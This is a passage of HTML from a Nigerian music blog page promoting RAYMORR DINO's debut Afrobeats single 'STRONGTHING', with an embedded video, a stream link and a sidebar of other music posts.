<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34061&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/jax-delaser-ft-olitee-tha-flow-badlands-remix\/&quot;,&quot;postId&quot;:34061,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">RAYMORR DINO &#8211; STRONGTHING</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 weeks ago</span> <p>on</p> <span class="mvp-post-date">January 7, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1080" height="1080" src="https://blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 1080px) 100vw, 1080px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33991" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone size-full wp-image-13160" src="https://i0.wp.com/oyinbonaijamore.com.ng/wp-content/uploads/2026/01/IMG-20260106-WA0006.jpg?resize=740%2C740&#038;ssl=1" alt="" width="740" height="740" /></p>
<p style="text-align: center;">RAYMORR DINO &#8211; STRONGTHING</p>
<p style="text-align: center;">RAYMORR DINO is carving out his own lane in Afrobeats with a distinct style he calls Afro Drunk. Unpredictable, infectious, and unapologetically original, his sound sets him apart from the crowd.</p>
<p style="text-align: center;">He has just released his debut single titled STRONGTHING, a bold introduction that signals the arrival of a new voice.</p>
<p style="text-align: center;">RAYMORR DINO describes himself as the power switch of Afrobeats, and the energy in his music backs it up.</p>
<p style="text-align: center;">With an intoxicating sound that blurs boundaries and pulls listeners in.</p>
<p style="text-align: center;">RAYMORR DINO is steadily stumbling toward stardom on his own terms.</p>
<p style="text-align: center;">Kindly follow on all Social Media Platforms</p>
<p style="text-align: center;"><strong>@Raymorrdino</strong></p>
<h4 style="text-align: center;"> <a href="https://ffm.to/strong-thing-7317">STREAM HERE </a></h4>
<p><iframe loading="lazy" title="Raymorr Dino - Strong Thing (official Video)" width="740" height="416" src="https://www.youtube.com/embed/FP4tRTrZGD4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-33991"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/raymorr-dino-strongthing/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-33991"
				>
				<span id="sharing-twitter-33991" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-33991"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/raymorr-dino-strongthing/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-33991"
				>
				<span id="sharing-facebook-33991" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33991&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/raymorr-dino-strongthing\/&quot;,&quot;postId&quot;:33991,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 day ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 day ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, 